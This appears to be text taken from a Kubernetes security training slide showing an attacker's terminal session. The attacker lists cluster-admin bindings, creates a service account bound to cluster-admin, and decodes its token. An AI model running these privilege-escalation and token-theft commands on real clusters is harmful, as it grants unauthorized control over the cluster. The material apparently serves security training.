 Privilege Escalation: Cluster-admin binding
attacker:> kubectl get clusterrolebindings -o=custom-columns=NAME:.metadata.name,BINDING:.roleRef.name
--sort-by=.roleRef.name
NAME BINDING
argo-clusterworkflowtemplate-role-binding argo-clusterworkflowtemplate-role
argo-server-clusterworkflowtemplate-role-binding argo-server-clusterworkflowtemplate-role
riyazwalikar-gmail-com-cluster-admin-binding cluster-admin
thor-admin-role-binding cluster-admin
riyaz-cluster-admin-binding cluster-admin
dashboard-admin cluster-admin
cluster-admin cluster-admin
tiller cluster-admin
cluster-reader cluster-wide-read
controllerrole-jx controllerrole-jx
attacker:> kubectl -n kube-system create serviceaccount cluster-sa
serviceaccount/cluster-sa created
attacker:> kubectl create clusterrolebinding cluster-sa --clusterrole cluster-admin --serviceaccount=kube-system:cluster-sa
clusterrolebinding.rbac.authorization.k8s.io/cluster-sa created
attacker:>
attacker:> kubectl get sa cluster-sa -n kube-system -o yaml
apiVersion: v1
kind: ServiceAccount
metadata:
creationTimestamp: "2021-03-11T21:12:37Z"
name: cluster-sa
namespace: kube-system
resourceVersion: "8729015"
uid: 87ebd614-f75d-4be3-98ea-cec6148e27ea
secrets:
- name: cluster-sa-token-7pr2j
attacker:>
attacker:> k get secret cluster-sa-token-7pr2j -n kube-system -o jsonpath={.data.token} | base64 -d
KLOUDLE
KubeSec
Enterprise Online